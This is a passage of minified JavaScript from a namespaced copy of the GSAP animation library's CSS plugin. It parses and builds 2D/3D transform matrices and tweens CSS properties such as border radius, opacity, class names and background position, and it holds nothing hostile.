50%")+"",_,e.getAttribute("data-svg-origin")),Fe=U.useSVGTransformAttr||Xe),(i=je(e))!==ze){if(16===i.length){var p,b,m,f,g,y=i[0],S=i[1],v=i[2],P=i[3],E=i[4],w=i[5],T=i[6],D=i[7],W=i[8],B=i[9],C=i[10],F=i[12],V=i[13],O=i[14],k=i[11],x=Math.atan2(T,C);_.zOrigin&&(F=W*(O=-_.zOrigin)-i[12],V=B*O-i[13],O=C*O+_.zOrigin-i[14]),_.rotationX=x*J,x&&(p=E*(f=Math.cos(-x))+W*(g=Math.sin(-x)),b=w*f+B*g,m=T*f+C*g,W=E*-g+W*f,B=w*-g+B*f,C=T*-g+C*f,k=D*-g+k*f,E=p,w=b,T=m),x=Math.atan2(-v,C),_.rotationY=x*J,x&&(b=S*(f=Math.cos(-x))-B*(g=Math.sin(-x)),m=v*f-C*g,B=S*g+B*f,C=v*g+C*f,k=P*g+k*f,y=p=y*f-W*g,S=b,v=m),x=Math.atan2(S,y),_.rotation=x*J,x&&(y=y*(f=Math.cos(-x))+E*(g=Math.sin(-x)),b=S*f+w*g,w=S*-g+w*f,T=v*-g+T*f,S=b),_.rotationX&&359.9<Math.abs(_.rotationX)+Math.abs(_.rotation)&&(_.rotationX=_.rotation=0,_.rotationY=180-_.rotationY),_.scaleX=(1e5*Math.sqrt(y*y+S*S)+.5|0)/1e5,_.scaleY=(1e5*Math.sqrt(w*w+B*B)+.5|0)/1e5,_.scaleZ=(1e5*Math.sqrt(T*T+C*C)+.5|0)/1e5,_.rotationX||_.rotationY?_.skewX=0:(_.skewX=E||w?Math.atan2(E,w)*J+_.rotation:_.skewX||0,90<Math.abs(_.skewX)&&Math.abs(_.skewX)<270&&(u?(_.scaleX*=-1,_.skewX+=_.rotation<=0?180:-180,_.rotation+=_.rotation<=0?180:-180):(_.scaleY*=-1,_.skewX+=_.skewX<=0?180:-180))),_.perspective=k?1/(k<0?-k:k):0,_.x=F,_.y=V,_.z=O,_.svg&&(_.x-=_.xOrigin-(_.xOrigin*y-_.yOrigin*E),_.y-=_.yOrigin-(_.yOrigin*S-_.xOrigin*w))}else if(!Me||s||!i.length||_.x!==i[4]||_.y!==i[5]||!_.rotationX&&!_.rotationY){var H=6<=i.length,A=H?i[0]:1,L=i[1]||0,I=i[2]||0,M=H?i[3]:1;_.x=i[4]||0,_.y=i[5]||0,r=Math.sqrt(A*A+L*L),a=Math.sqrt(M*M+I*I),l=A||L?Math.atan2(L,A)*J:_.rotation||0,d=I||M?Math.atan2(I,M)*J+l:_.skewX||0,90<Math.abs(d)&&Math.abs(d)<270&&(u?(r*=-1,d+=l<=0?180:-180,l+=l<=0?180:-180):(a*=-1,d+=d<=0?180:-180)),_.scaleX=r,_.scaleY=a,_.rotation=l,_.skewX=d,Me&&(_.rotationX=_.rotationY=_.z=0,_.perspective=h,_.scaleZ=1),_.svg&&(_.x-=_.xOrigin-(_.xOrigin*A+_.yOrigin*I),_.y-=_.yOrigin-(_.xOrigin*L+_.yOrigin*M))}for(n in _.zOrigin=c,_)_[n]<2e-5&&-2e-5<_[n]&&(_[n]=0)}return o&&(e._gsTransform=_).svg&&(Fe&&e.style[Ae]?R.delayedCall(.001,function(){Je(e.style,Ae)}):!Fe&&e.getAttribute("transform")&&R.delayedCall(.001,function(){e.removeAttribute("transform")})),_},Ge=oe.set3DTransformRatio=oe.setTransformRatio=function(e){var t,o,s,i,n,r,a,l,d,_,u,c,h,p,b,m,f,g,y,S,v,P,E,w=this.data,T=this.t.style,D=w.rotation,W=w.rotationX,B=w.rotationY,C=w.scaleX,F=w.scaleY,V=w.scaleZ,O=w.x,k=w.y,x=w.z,H=w.svg,A=w.perspective,L=w.force3D;if(!((1!==e&&0!==e||"auto"!==L||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&L||x||A||B||W||1!==V)||Fe&&H||!Me)D||w.skewX||H?(D*=K,P=w.skewX*K,E=1e5,t=Math.cos(D)*C,i=Math.sin(D)*C,o=Math.sin(D-P)*-F,n=Math.cos(D-P)*F,P&&"simple"===w.skewType&&(f=Math.tan(P-w.skewY*K),o*=f=Math.sqrt(1+f*f),n*=f,w.skewY&&(f=Math.tan(w.skewY*K),t*=f=Math.sqrt(1+f*f),i*=f)),H&&(O+=w.xOrigin-(w.xOrigin*t+w.yOrigin*o)+w.xOffset,k+=w.yOrigin-(w.xOrigin*i+w.yOrigin*n)+w.yOffset,Fe&&(w.xPercent||w.yPercent)&&(p=this.t.getBBox(),O+=.01*w.xPercent*p.width,k+=.01*w.yPercent*p.height),O<(p=1e-6)&&-p<O&&(O=0),k<p&&-p<k&&(k=0)),y=(t*E|0)/E+","+(i*E|0)/E+","+(o*E|0)/E+","+(n*E|0)/E+","+O+","+k+")",H&&Fe?this.t.setAttribute("transform","matrix("+y):T[Ae]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix(":"matrix(")+y):T[Ae]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix(":"matrix(")+C+",0,0,"+F+","+O+","+k+")";else{if(I&&(C<(p=1e-4)&&-p<C&&(C=V=2e-5),F<p&&-p<F&&(F=V=2e-5),!A||w.z||w.rotationX||w.rotationY||(A=0)),D||w.skewX)D*=K,b=t=Math.cos(D),m=i=Math.sin(D),w.skewX&&(D-=w.skewX*K,b=Math.cos(D),m=Math.sin(D),"simple"===w.skewType&&(f=Math.tan((w.skewX-w.skewY)*K),b*=f=Math.sqrt(1+f*f),m*=f,w.skewY&&(f=Math.tan(w.skewY*K),t*=f=Math.sqrt(1+f*f),i*=f))),o=-m,n=b;else{if(!(B||W||1!==V||A||H))return void(T[Ae]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) translate3d(":"translate3d(")+O+"px,"+k+"px,"+x+"px)"+(1!==C||1!==F?" scale("+C+","+F+")":""));t=n=1,o=i=0}d=1,s=r=a=l=_=u=0,c=A?-1/A:0,h=w.zOrigin,p=1e-6,S=",",v="0",(D=B*K)&&(b=Math.cos(D),_=c*(a=-(m=Math.sin(D))),s=t*m,r=i*m,c*=d=b,t*=b,i*=b),(D=W*K)&&(f=o*(b=Math.cos(D))+s*(m=Math.sin(D)),g=n*b+r*m,l=d*m,u=c*m,s=o*-m+s*b,r=n*-m+r*b,d*=b,c*=b,o=f,n=g),1!==V&&(s*=V,r*=V,d*=V,c*=V),1!==F&&(o*=F,n*=F,l*=F,u*=F),1!==C&&(t*=C,i*=C,a*=C,_*=C),(h||H)&&(h&&(O+=s*-h,k+=r*-h,x+=d*-h+h),H&&(O+=w.xOrigin-(w.xOrigin*t+w.yOrigin*o)+w.xOffset,k+=w.yOrigin-(w.xOrigin*i+w.yOrigin*n)+w.yOffset),O<p&&-p<O&&(O=v),k<p&&-p<k&&(k=v),x<p&&-p<x&&(x=0)),y=w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix3d(":"matrix3d(",y+=(t<p&&-p<t?v:t)+S+(i<p&&-p<i?v:i)+S+(a<p&&-p<a?v:a),y+=S+(_<p&&-p<_?v:_)+S+(o<p&&-p<o?v:o)+S+(n<p&&-p<n?v:n),W||B||1!==V?(y+=S+(l<p&&-p<l?v:l)+S+(u<p&&-p<u?v:u)+S+(s<p&&-p<s?v:s),y+=S+(r<p&&-p<r?v:r)+S+(d<p&&-p<d?v:d)+S+(c<p&&-p<c?v:c)+S):y+=",0,0,0,0,1,0,",y+=O+S+k+S+x+S+(A?1+-x/A:1)+")",T[Ae]=y}};(e=Re.prototype).x=e.y=e.z=e.skewX=e.skewY=e.rotation=e.rotationX=e.rotationY=e.zOrigin=e.xPercent=e.yPercent=e.xOffset=e.yOffset=0,e.scaleX=e.scaleY=e.scaleZ=1,Te("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,o,s,i,n,r){if(s._lastParsedTransform===r)return i;var a;"function"==typeof(s._lastParsedTransform=r)[o]&&(a=r[o],r[o]=t);var l,d,_,u,c,h,p,b,m,f=e._gsTransform,g=e.style,y=He.length,S=r,v={},P="transformOrigin",E=Qe(e,T,!0,S.parseTransform),w=S.transform&&("function"==typeof S.transform?S.transform(k,O):S.transform);if(s._transform=E,w&&"string"==typeof w&&Ae)(d=ee.style)[Ae]=w,d.display="block",d.position="absolute",$.body.appendChild(ee),l=Qe(ee,null,!1),E.svg&&(h=E.xOrigin,p=E.yOrigin,l.x-=E.xOffset,l.y-=E.yOffset,(S.transformOrigin||S.svgOrigin)&&(w={},Be(e,he(S.transformOrigin),w,S.svgOrigin,S.smoothOrigin,!0),h=w.xOrigin,p=w.yOrigin,l.x-=w.xOffset-E.xOffset,l.y-=w.yOffset-E.yOffset),(h||p)&&(b=je(ee,!0),l.x-=h-(h*b[0]+p*b[2]),l.y-=p-(h*b[1]+p*b[3]))),$.body.removeChild(ee),l.perspective||(l.perspective=E.perspective),null!=S.xPercent&&(l.xPercent=B(S.xPercent,E.xPercent)),null!=S.yPercent&&(l.yPercent=B(S.yPercent,E.yPercent));else if("object"==typeof S){if(l={scaleX:B(null!=S.scaleX?S.scaleX:S.scale,E.scaleX),scaleY:B(null!=S.scaleY?S.scaleY:S.scale,E.scaleY),scaleZ:B(S.scaleZ,E.scaleZ),x:B(S.x,E.x),y:B(S.y,E.y),z:B(S.z,E.z),xPercent:B(S.xPercent,E.xPercent),yPercent:B(S.yPercent,E.yPercent),perspective:B(S.transformPerspective,E.perspective)},null!=(c=S.directionalRotation))if("object"==typeof c)for(d in c)S[d]=c[d];else S.rotation=c;"string"==typeof S.x&&-1!==S.x.indexOf("%")&&(l.x=0,l.xPercent=B(S.x,E.xPercent)),"string"==typeof S.y&&-1!==S.y.indexOf("%")&&(l.y=0,l.yPercent=B(S.y,E.yPercent)),l.rotation=C("rotation"in S?S.rotation:"shortRotation"in S?S.shortRotation+"_short":"rotationZ"in S?S.rotationZ:E.rotation-E.skewY,E.rotation-E.skewY,"rotation",v),Me&&(l.rotationX=C("rotationX"in S?S.rotationX:"shortRotationX"in S?S.shortRotationX+"_short":E.rotationX||0,E.rotationX,"rotationX",v),l.rotationY=C("rotationY"in S?S.rotationY:"shortRotationY"in S?S.shortRotationY+"_short":E.rotationY||0,E.rotationY,"rotationY",v)),l.skewX=C(S.skewX,E.skewX-E.skewY),(l.skewY=C(S.skewY,E.skewY))&&(l.skewX+=l.skewY,l.rotation+=l.skewY)}for(Me&&null!=S.force3D&&(E.force3D=S.force3D,u=!0),E.skewType=S.skewType||E.skewType||U.defaultSkewType,(_=E.force3D||E.z||E.rotationX||E.rotationY||l.z||l.rotationX||l.rotationY||l.perspective)||null==S.scale||(l.scaleZ=1);-1<--y;)(1e-6<(w=l[m=He[y]]-E[m])||w<-1e-6||null!=S[m]||null!=Z[m])&&(u=!0,i=new ve(E,m,E[m],w,i),m in v&&(i.e=v[m]),i.xs0=0,i.plugin=n,s._overwriteProps.push(i.n));return w=S.transformOrigin,E.svg&&(w||S.svgOrigin)&&(h=E.xOffset,p=E.yOffset,Be(e,he(w),l,S.svgOrigin,S.smoothOrigin),i=ye(E,"xOrigin",(f?E:l).xOrigin,l.xOrigin,i,P),i=ye(E,"yOrigin",(f?E:l).yOrigin,l.yOrigin,i,P),h===E.xOffset&&p===E.yOffset||(i=ye(E,"xOffset",f?h:E.xOffset,E.xOffset,i,P),i=ye(E,"yOffset",f?p:E.yOffset,E.yOffset,i,P)),w=Fe?null:"0px 0px"),(w||Me&&_&&E.zOrigin)&&(Ae?(u=!0,m=Ie,w=(w||le(e,m,T,!1,"50% 50%"))+"",(i=new ve(g,m,0,0,i,-1,P)).b=g[m],i.plugin=n,Me?(d=E.zOrigin,w=w.split(" "),E.zOrigin=(2<w.length&&(0===d||"0px"!==w[2])?parseFloat(w[2]):d)||0,i.xs0=i.e=w[0]+" "+(w[1]||"50%")+" 0px",(i=new ve(E,"zOrigin",0,0,i,-1,i.n)).b=d,i.xs0=i.e=E.zOrigin):i.xs0=i.e=w):he(w+"",E)),u&&(s._transformType=E.svg&&Fe||!_&&3!==this._transformType?2:3),a&&(r[o]=a),i},prefix:!0}),Te("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Te("borderRadius",{defaultValue:"0px",parser:function(e,t,o,s,i,n){t=this.format(t);var r,a,l,d,_,u,c,h,p,b,m,f,g,y,S,v,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],E=e.style;for(p=parseFloat(e.offsetWidth),b=parseFloat(e.offsetHeight),r=t.split(" "),a=0;a<P.length;a++)this.p.indexOf("border")&&(P[a]=D(P[a])),-1!==(_=d=le(e,P[a],T,!1,"0px")).indexOf(" ")&&(_=(d=_.split(" "))[0],d=d[1]),u=l=r[a],c=parseFloat(_),f=_.substr((c+"").length),""===(m=(g="="===u.charAt(1))?(h=parseInt(u.charAt(0)+"1",10),u=u.substr(2),h*=parseFloat(u),u.substr((h+"").length-(h<0?1:0))||""):(h=parseFloat(u),u.substr((h+"").length)))&&(m=w[o]||f),m!==f&&(y=de(e,"borderLeft",c,f),S=de(e,"borderTop",c,f),d="%"===m?(_=y/p*100+"%",S/b*100+"%"):"em"===m?(_=y/(v=de(e,"borderLeft",1,"em"))+"em",S/v+"em"):(_=y+"px",S+"px"),g&&(u=parseFloat(_)+h+m,l=parseFloat(d)+h+m)),i=Pe(E,P[a],_+" "+d,u+" "+l,!1,"0px",i);return i},prefix:!0,formatter:fe("0px 0px 0px 0px",!1,!0)}),Te("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,o,s,i,n){return Pe(e.style,o,this.format(le(e,o,T,!1,"0px 0px")),this.format(t),!1,"0px",i)},prefix:!0,formatter:fe("0px 0px",!1,!0)}),Te("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,o,s,i,n){var r,a,l,d,_,u,c="background-position",h=T||ae(e,null),p=this.format((h?V?h.getPropertyValue(c+"-x")+" "+h.getPropertyValue(c+"-y"):h.getPropertyValue(c):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),b=this.format(t);if(-1!==p.indexOf("%")!=(-1!==b.indexOf("%"))&&b.split(",").length<2&&(u=le(e,"backgroundImage").replace(Y,""))&&"none"!==u){for(r=p.split(" "),a=b.split(" "),te.setAttribute("src",u),l=2;-1<--l;)(d=-1!==(p=r[l]).indexOf("%"))!=(-1!==a[l].indexOf("%"))&&(_=0===l?e.offsetWidth-te.width:e.offsetHeight-te.height,r[l]=d?parseFloat(p)/100*_+"px":parseFloat(p)/_*100+"%");p=r.join(" ")}return this.parseComplex(e.style,p,b,i,n)},formatter:he}),Te("backgroundSize",{defaultValue:"0 0",formatter:function(e){return he(-1===(e+="").indexOf(" ")?e+" "+e:e)}}),Te("perspective",{defaultValue:"0px",prefix:!0}),Te("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Te("transformStyle",{prefix:!0}),Te("backfaceVisibility",{prefix:!0}),Te("userSelect",{prefix:!0}),Te("margin",{parser:ge("marginTop,marginRight,marginBottom,marginLeft")}),Te("padding",{parser:ge("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Te("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,o,s,i,n){var r,a,l;return t=V<9?(a=e.currentStyle,l=V<8?" ":",",r="rect("+a.clipTop+l+a.clipRight+l+a.clipBottom+l+a.clipLeft+")",this.format(t).split(",").join(l)):(r=this.format(le(e,this.p,T,!1,this.dflt)),this.format(t)),this.parseComplex(e.style,r,t,i,n)}}),Te("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Te("autoRound,strictUnits",{parser:function(e,t,o,s,i){return i}}),Te("border",{defaultValue:"0px solid #000",parser:function(e,t,o,s,i,n){var r=le(e,"borderTopWidth",T,!1,"0px"),a=this.format(t).split(" "),l=a[0].replace(L,"");return"px"!==l&&(r=parseFloat(r)/de(e,"borderTopWidth",1,l)+l),this.parseComplex(e.style,this.format(r+" "+le(e,"borderTopStyle",T,!1,"solid")+" "+le(e,"borderTopColor",T,!1,"#000")),a.join(" "),i,n)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(me)||["#000"])[0]}}),Te("borderWidth",{parser:ge("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Te("float,cssFloat,styleFloat",{parser:function(e,t,o,s,i,n){var r=e.style,a="cssFloat"in r?"cssFloat":"styleFloat";return new ve(r,a,0,0,i,-1,o,!1,0,r[a],t)}});function qe(e){var t,o=this.t,s=o.filter||le(this.data,"filter")||"",i=this.s+this.c*e|0;100==i&&(t=-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(o.removeAttribute("filter"),!le(this.data,"filter")):(o.filter=s.replace(l,""),!0)),t||(this.xn1&&(o.filter=s=s||"alpha(opacity="+i+")"),-1===s.indexOf("pacity")?0==i&&this.xn1||(o.filter=s+" alpha(opacity="+i+")"):o.filter=s.replace(M,"opacity="+i))}Te("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,o,s,i,n){var r=parseFloat(le(e,"opacity",T,!1,"1")),a=e.style,l="autoAlpha"===o;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+r),l&&1===r&&"hidden"===le(e,"visibility",T)&&0!==t&&(r=0),ie?i=new ve(a,"opacity",r,t-r,i):((i=new ve(a,"opacity",100*r,100*(t-r),i)).xn1=l?1:0,a.zoom=1,i.type=2,i.b="alpha(opacity="+i.s+")",i.e="alpha(opacity="+(i.s+i.c)+")",i.data=e,i.plugin=n,i.setRatio=qe),l&&((i=new ve(a,"visibility",0,0,i,-1,null,!1,0,0!==r?"inherit":"hidden",0===t?"hidden":"inherit")).xs0="inherit",s._overwriteProps.push(i.n),s._overwriteProps.push(o)),i}});function Ke(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,o=this.t.style;t;)t.v?o[t.p]=t.v:Je(o,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)}var Je=function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(u,"-$1").toLowerCase())):e.removeAttribute(t))};Te("className",{parser:function(e,t,o,s,i,n,r){var a,l,d,_,u,c=e.getAttribute("class")||"",h=e.style.cssText;if((i=s._classNamePT=new ve(e,o,0,0,i,2)).setRatio=Ke,i.pr=-11,p=!0,i.b=c,l=g(e,T),d=e._gsClassPT){for(_={},u=d.data;u;)_[u.p]=1,u=u._next;d.setRatio(1)}return(e._gsClassPT=i).e="="!==t.charAt(1)?t:c.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",i.e),a=y(e,l,g(e),r,_),e.setAttribute("class",c),i.data=a.firstMPT,e.style.cssText=h,i=i.xfirst=s.parse(e,a.difs,i,n)}});function Ze(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,o,s,i,n,r=this.t.style,a=m.transform.parse;if("all"===this.e)i=!(r.cssText="");else for(s=(t=this.e.split(" ").join("").split(",")).length;-1<--s;)o=t[s],m[o]&&(m[o].parse===a?i=!0:o="transformOrigin"===o?Ie:m[o].p),Je(r,o);i&&(Je(r,Ae),(n=this.t._gsTransform)&&(n.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}}for(Te("clearProps",{parser:function(e,t,o,s,i){return(i=new ve(e,o,0,0,i,2)).setRatio=Ze,i.e=t,i.pr=-10,i.data=s._tween,p=!0,i}}),e="bezier,throwProps,physicsProps,physics2D".split(","),Ee=e.length;Ee--;)De(e[Ee]);(e=U.prototype)._firstPT=e._lastParsedTransform=e._transform=null,e._onInitTween=function(e,t,o,s){if(!e.nodeType)return!1;this._target=O=e,this._tween=o,this._vars=t,k=s,F=t.autoRound,p=!1,w=t.suffixMap||U.suffixMap,T=ae(e,""),b=this._overwriteProps;var i,n,r,a,l,d,_,u,c,h=e.style;if(v&&""===h.zIndex&&("auto"!==(i=le(e,"zIndex",T))&&""!==i||this._addLazySet(h,"zIndex",0)),"string"==typeof t&&(a=h.cssText,i=g(e,T),h.cssText=a+";"+t,i=y(e,i,g(e)).difs,!ie&&N.test(t)&&(i.opacity=parseFloat(RegExp.$1)),t=i,h.cssText=a),t.className?this._firstPT=n=m.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=n=this.parse(e,t,null),this._transformType){for(c=3===this._transformType,Ae?P&&(v=!0,""===h.zIndex&&("auto"!==(_=le(e,"zIndex",T))&&""!==_||this._addLazySet(h,"zIndex",0)),E&&this._addLazySet(h,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(c?"visible":"hidden"))):h.zoom=1,r=n;r&&r._next;)r=r._next;u=new ve(e,"transform",0,0,null,2),this._linkCSSP(u,null,r),u.setRatio=Ae?Ge:Ce,u.data=this._transform||Qe(e,T,!0),u.tween=o,u.pr=-1,b.pop()}if(p){for(;n;){for(d=n._next,r=a;r&&r.pr>n.pr;)r=r._next;(n._prev=r?r._prev:l)?n._prev._next=n:a=n,(n._next=r)?r._prev=n:l=n,n=d}this._firstPT=a}return!0},e.parse=function(e,t,o,s){var i,n,r,a,l,d,_,u,c,h,p=e.style;for(i in t)"function"==typeof(d=t[i])&&(d=d(k,O)),(n=m[i])?o=n.parse(e,d,i,this,o,s,t):(l=le(e,i,T)+"",c="string"==typeof d,"color"===i||"fill"===i||"stroke"===i||-1!==i.indexOf("Color")||c&&X.test(d)?(c||(d=(3<(d=be(d)).length?"rgba(":"rgb(")+d.join(",")+")"),o=Pe(p,i,l,d,!0,"transparent",o,0,s)):c&&q.test(d)?o=Pe(p,i,l,d,!0,null,o,0,s):(_=(r=parseFloat(l))||0===r?l.substr((r+"").length):"",""!==l&&"auto"!==l||(_="width"===i||"height"===i?(r=S(e,i,T),"px"):"left"===i||"top"===i?(r=_e(e,i,T),"px"):(r="opacity"!==i?0:1,"")),""===(u=(h=c&&"="===d.charAt(1))?(a=parseInt(d.charAt(0)+"1",10),d=d.substr(2),a*=parseFloat(d),d.replace(L,"")):(a=parseFloat(d),c?d.replace(L,""):""))&&(u=i in w?w[i]:_),d=a||0===a?(h?a+r:a)+u:t[i],_!==u&&""!==u&&(a||0===a)&&r&&(r=de(e,i,r,_),"%"===u?(r/=de(e,i,100,"%")/100,!0!==t.strictUnits&&(l=r+"%")):"em"===u||"rem"===u||"vw"===u||"vh"===u?r/=de(e,i,1,u):"px"!==u&&(a=de(e,i,a,u),u="px"),h&&(!a&&0!==a||(d=a+r+u))),h&&(a+=r),!r&&0!==r||!a&&0!==a?void 0!==p[i]&&(d||d+""!="NaN"&&null!=d)?(o=new ve(p,i,a||r||0,0,o,-1,i,!1,0,l,d)).xs0="none"!==d||"display"!==i&&-1===i.indexOf("Style")?d:l:f("invalid "+i+" tween value: "+t[i]):(o=new ve(p,i,r,a-r,o,0,i,!1!==F&&("px"===u||"zIndex"===i),0,l,d)).xs0=u)),s&&o&&!o.plugin&&(o.plugin=s);return o},e.setRatio=function(e){var t,o,s,i=this._firstPT;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;i;){if(t=i.c*e+i.s,i.r?t=Math.round(t):t<1e-6&&-1e-6<t&&(t=0),i.type)if(1===i.type)if(2===(s=i.l))i.t[i.p]=i.xs0+t+i.xs1+i.xn1+i.xs2;else if(3===s)i.t[i.p]=i.xs0+t+i.xs1+i.xn1+i.xs2+i.xn2+i.xs3;else if(4===s)i.t[i.p]=i.xs0+t+i.xs1+i.xn1+i.xs2+i.xn2+i.xs3+i.xn3+i.xs4;else if(5===s)i.t[i.p]=i.xs0+t+i.xs1+i.xn1+i.xs2+i.xn2+i.xs3+i.xn3+i.xs4+i.xn4+i.xs5;else{for(o=i.xs0+t+i.xs1,s=1;s<i.l;s++)o+=i["xn"+s]+i["xs"+(s+1)];i.t[i.p]=o}else-1===i.type?i.t[i.p]=i.xs0:i.setRatio&&i.setRatio(e);else i.t[i.p]=t+i.xs0;i=i._next}else for(;i;)2!==i.type?i.t[i.p]=i.b:i.setRatio(e),i=i._next;else for(;i;){if(2!==i.type)if(i.r&&-1!==i.type)if(t=Math.round(i.s+i.c),i.type){if(1===i.type){for(s=i.l,o=i.xs0+t+i.xs1,s=1;s<i.l;s++)o+=i["xn"+s]+i["xs"+(s+1)];i.t[i.p]=o}}else i.t[i.p]=t+i.xs0;else i.t[i.p]=i.e;else i.setRatio(e);i=i._next}},e._enableTransforms=function(e){this._transform=this._transform||Qe(this._target,T,!0),this._transformType=this._transform.svg&&Fe||!e&&3!==this._transformType?2:3};function $e(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}e._addLazySet=function(e,t,o){var s=this._firstPT=new ve(e,t,0,0,this._firstPT,2);s.e=o,s.setRatio=$e,s.data=this},e._linkCSSP=function(e,t,o,s){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,s=!0),o?o._next=e:s||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=o),e},e._mod=function(e){for(var t=this._firstPT;t;)"function"==typeof e[t.p]&&e[t.p]===Math.round&&(t.r=1),t=t._next},e._kill=function(e){var t,o,s,i=e;if(e.autoAlpha||e.alpha){for(o in i={},e)i[o]=e[o];i.opacity=1,i.autoAlpha&&(i.visibility=1)}for(e.className&&(t=this._classNamePT)&&((s=t.xfirst)&&s._prev?this._linkCSSP(s._prev,t._next,s._prev._prev):s===this._firstPT&&(this._firstPT=t._next),t._next&&this._linkCSSP(t._next,t._next._next,s._prev),this._classNamePT=null),t=this._firstPT;t;)t.plugin&&t.plugin!==o&&t.plugin._kill&&(t.plugin._kill(e),o=t.plugin),t=t._next;return n.prototype._kill.call(this,i)};var et=function(e,t,o){var s,i,n,r;if(e.slice)for(i=e.length;-1<--i;)et(e[i],t,o);else for(i=(s=e.childNodes).length;-1<--i;)r=(n=s[i]).type,n.style&&(t.push(g(n)),o&&o.push(n)),1!==r&&9!==r&&11!==r||!n.childNodes.length||et(n,t,o)};return U.cascadeTo=function(e,t,o){var s,i,n,r,a=R.to(e,t,o),l=[a],d=[],_=[],u=[],c=R._internals.reservedProps;for(e=a._targets||a.target,et(e,d,u),a.render(t,!0,!0),et(e,_),a.render(0,!0,!0),a._enabled(!0),s=u.length;-1<--s;)if((i=y(u[s],d[s],_[s])).firstMPT){for(n in i=i.difs,o)c[n]&&(i[n]=o[n]);for(n in r={},i)r[n]=d[s][n];l.push(R.fromTo(u[s],t,r,i))}return l},n.activate([U]),U},!0),t=_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(e,t,o){return this._tween=o,!0}}),(s=t.prototype)._onInitAllProps=function(){for(var e,t,o,s=this._tween,i=s.vars.roundProps.join?s.vars.roundProps:s.vars.roundProps.split(","),n=i.length,r={},a=s._propLookup.roundProps;-1<--n;)r[i[n]]=Math.round;for(n=i.length;-1<--n;)for(e=i[n],t=s._firstPT;t;)o=t._next,t.pg?t.t._mod(r):t.n===e&&(2===t.f&&t.t?l(t.t._firstPT):(this._add(t.t,e,t.s,t.c),o&&(o._prev=t._prev),t._prev?t._prev._next=o:s._firstPT===t&&(s._firstPT=o),t._next=t._prev=null,s._propLookup[e]=a)),t=o;return!1},s._add=function(e,t,o,s){this._addTween(e,t,o,o+s,t,Math.round),this._overwriteProps.push(t)},_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(e,t,o,s){var i,n;if("function"!=typeof e.setAttribute)return!1;for(i in t)"function"==typeof(n=t[i])&&(n=n(s,e)),this._addTween(e,"setAttribute",e.getAttribute(i)+"",n+"",i,!1,i),this._overwriteProps.push(i);return!0}}),_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(e,t,o,s){"object"!=typeof t&&(t={rotation:t}),this.finals={};var i,n,r,a,l,d,_=!0===t.useRadians?2*Math.PI:360;for(i in t)"useRadians"!==i&&("function"==typeof(a=t[i])&&(a=a(s,e)),n=(d=(a+"").split("_"))[0],r=parseFloat("function"!=typeof e[i]?e[i]:e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]()),l=(a=this.finals[i]="string"==typeof 